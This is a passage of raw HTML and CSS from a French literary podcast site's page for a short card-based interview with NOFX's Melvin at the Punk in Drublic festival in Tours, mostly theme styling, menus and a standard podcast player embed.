	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Des poches sous les yeux"/>
<meta property="og:title" content="Interview de Melvin, NOFX"/>
<meta property="og:url" content="https://despochessouslesyeux.fr/interview-de-melvin-nofx"/>
<meta property="og:description" content="Interview &quot;cartes&quot;"/>
<meta property="og:image" content="http://despochessouslesyeux.fr/wp-content/uploads/2020/09/web-1-des-poches-copie.jpeg"/>
<meta property="og:audio" content="https://despochessouslesyeux.fr/podlove/file/134/s/opengraph/c/episode/ITW_MelvinNOFX.mp3"/>
<meta property="og:audio:type" content="audio/mpeg"/>
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular podcast-template-default single single-podcast postid-5736 wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-5736" class="post-5736 podcast type-podcast status-publish hentry tag-interview tag-musique post">
		<header class="entry-header">
		<h1 class="entry-title">Interview de Melvin, NOFX</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
		
            <div class="podlove-web-player intrinsic-ignore podlove-web-player-loading" id="player-696ef1da817c4"><root data-test="player--xl" style="max-width:950px;min-width:260px;">
  <div class="tablet:px-6 tablet:pt-6 mobile:px-4 mobile:pt-4 flex flex-col">
    <div class="flex-col items-center mobile:flex tablet:hidden">
      <show-title class="text-sm"></show-title>
      <episode-title class="text-base mb-2"></episode-title>
      <subscribe-button class="mb-4 mobile:flex tablet:hidden"></subscribe-button>
      <poster class="rounded-sm w-48 shadow overflow-hidden"></poster>
      <divider class="w-full my-6"></divider>
    </div>

    <div class="tablet:flex flex-grow">
      <div class="w-64 mobile:hidden tablet:block tablet:mr-6">
        <poster class="rounded-sm shadow overflow-hidden"></poster>
      </div>
      <div class="w-full">
        <div class="hidden tablet:block">
          <show-title class="text-base"></show-title>
          <episode-title class="text-xl desktop:text-2xl"></episode-title>
          <divider class="w-full my-4"></divider>
        </div>
        <div class="flex items-center justify-between">
          <div class="block">
            <play-state on="active">
              <speed-control class="flex items-center"></speed-control>
            </play-state>
          </div>

          <div class="flex">
            <play-state on="active">
              <chapter-previous class="mx-2 block"></chapter-previous>
            </play-state>
            <play-state on="active">
              <step-backward class="mx-2 block"></step-backward>
            </play-state>

            <play-button class="mx-2 block" :label="$t('PLAYER.PLAY_EPISODE')"></play-button>

            <play-state on="active">
              <step-forward class="mx-2 block"></step-forward>
            </play-state>
            <play-state on="active">
              <chapter-next class="mx-2 block"></chapter-next>
            </play-state>
          </div>

          <div class="block">
            <play-state on="active">
              <volume-control class="flex items-center"></volume-control>
            </play-state>
          </div>
        </div>
        <div class="flex w-full">
          <progress-bar></progress-bar>
        </div>
        <div class="flex w-full -mt-2">
          <div class="w-3/12 text-left">
            <timer-current class="text-sm"></timer-current>
          </div>
          <div class="w-6/12 text-center truncate">
            <play-state on="active">
              <current-chapter class="text-sm"></current-chapter>
            </play-state>
          </div>
          <div class="w-3/12 text-right">
            <timer-duration class="text-sm"></timer-duration>
          </div>
        </div>
      </div>
    </div>
    <divider class="w-full mt-6 mb-3"></divider>
    <div class="flex justify-between">
      <div class="flex mobile:w-full tablet:w-3/12 desktop:w-3/12 justify-between">
        <tab-trigger tab="chapters">
          <icon type="chapter"></icon>
        </tab-trigger>
        <tab-trigger tab="transcripts">
          <icon type="transcripts"></icon>
        </tab-trigger>
        <tab-trigger tab="files">
          <icon type="download"></icon>
        </tab-trigger>
        <tab-trigger tab="playlist">
          <icon type="playlist"></icon>
        </tab-trigger>
        <tab-trigger tab="share">
          <icon type="share"></icon>
        </tab-trigger>
      </div>
      <subscribe-button class="mt-1 mobile:hidden tablet:flex"></subscribe-button>
    </div>
  </div>
  <div class="w-full relative overflow-hidden">
    <tab name="chapters">
      <tab-chapters></tab-chapters>
    </tab>
    <tab name="transcripts">
      <tab-transcripts></tab-transcripts>
    </tab>
    <tab name="files">
      <tab-files></tab-files>
    </tab>
    <tab name="playlist">
      <tab-playlist></tab-playlist>
    </tab>
    <tab name="share">
      <tab-share></tab-share>
    </tab>
    <tab-overflow></tab-overflow>
  </div>
  <error></error>
</root>
</div>
            <script>
              document.addEventListener("DOMContentLoaded", function() {
                var player = document.getElementById("player-696ef1da817c4");
                podlovePlayerCache.add([{"url":"https:\/\/despochessouslesyeux.fr\/wp-json\/podlove-web-player\/shortcode\/publisher\/5736","data":{"version":5,"show":{"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","summary":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","poster":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_500x.jpeg","link":"https:\/\/despochessouslesyeux.fr\/?page_id=3484"},"title":"Interview de Melvin, NOFX","subtitle":"Interview \"cartes\"","summary":"","publicationDate":"2022-06-18T12:51:05+02:00","duration":"00:13:56.217","poster":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_500x.jpeg","link":"https:\/\/despochessouslesyeux.fr\/interview-de-melvin-nofx","chapters":[],"audio":[{"url":"https:\/\/despochessouslesyeux.fr\/podlove\/file\/134\/s\/webplayer\/c\/episode\/ITW_MelvinNOFX.mp3","size":"11707245","title":"MP3 Audio (mp3)","mimeType":"audio\/mpeg"}],"files":[{"url":"https:\/\/despochessouslesyeux.fr\/podlove\/file\/134\/s\/webplayer\/ITW_MelvinNOFX.mp3","size":"11707245","title":"MP3 Audio","mimeType":"audio\/mpeg"}]}}, {"url":"https:\/\/despochessouslesyeux.fr\/wp-json\/podlove-web-player\/shortcode\/config\/default\/theme\/default","data":{"activeTab":"chapters","subscribe-button":null,"share":{"channels":["facebook","twitter","whats-app","linkedin","pinterest","xing","mail","link"],"outlet":"https:\/\/despochessouslesyeux.fr\/wp-content\/plugins\/podlove-web-player\/web-player\/share.html","sharePlaytime":true},"related-episodes":{"source":"disabled","value":null},"version":5,"theme":{"tokens":{"brand":"#E64415","brandDark":"#235973","brandDarkest":"#1A3A4A","brandLightest":"#E9F1F5","shadeDark":"#807E7C","shadeBase":"#807E7C","contrast":"#000","alt":"#fff"},"fonts":{"ci":{"name":"ci","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":800},"regular":{"name":"regular","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":300},"bold":{"name":"bold","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":700}}},"base":"https:\/\/despochessouslesyeux.fr\/wp-content\/plugins\/podlove-web-player\/web-player\/"}}]);
                podlovePlayer(player, "https://despochessouslesyeux.fr/wp-json/podlove-web-player/shortcode/publisher/5736", "https://despochessouslesyeux.fr/wp-json/podlove-web-player/shortcode/config/default/theme/default").then(function() {
                  player && player.classList.remove("podlove-web-player-loading");
                });
              });
            </script>
            <style>
              .podlove-web-player.podlove-web-player-loading {
                opacity: 0;
              }
            </style>
        
	
		

<figure class="wp-block-image size-full"><img decoding="async" width="850" height="441" src="https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID.jpg" alt="" class="wp-image-5732" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID.jpg 850w, https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID-300x156.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID-768x398.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption>A l&rsquo;occasion du festival Punk in Drublic, à Tours le 26/05/2022</figcaption></figure>



<p>Nous avons eu l&rsquo;opportunité de faire un interview <strong>cartes </strong>de Melvin. A partir d&rsquo;un jeu de cartes portant sur des questions liées à la littérature, l&rsquo;interviewer tire 5 cartes au hasard &#8230; </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer> <!-- .entry-footer -->
</article><!-- #post-5736 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Finterview-de-melvin-nofx">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/les-sauvages-animaux" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Les sauvages animaux</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-ville-vapeur" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La ville vapeur<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
<article id="post-5731" class="post-5731 post type-post status-publish format-standard hentry category-entretiens category-18">
		<header class="entry-header">
